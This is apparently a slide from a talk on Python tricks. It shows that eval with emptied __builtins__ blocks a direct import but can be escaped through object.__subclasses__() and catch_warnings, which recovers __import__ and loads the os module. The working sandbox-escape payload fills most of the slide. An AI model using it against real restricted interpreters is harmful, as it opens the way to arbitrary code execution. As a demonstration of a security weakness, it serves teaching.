

# Python - hacks
>>> eval("__import__('os')", {"__builtins__": {}})
...
NameError: name '__import__' is not defined
>>> eval("[x for x in (1).__class__.__base__.__subclasses__() if x.__name__ == 'catch_warnings'][0]()._module.__builtins__['__import__']('os')", {"__builtins__": {}})
<module 'os' from '/usr/lib/python2.7/os.pyc'>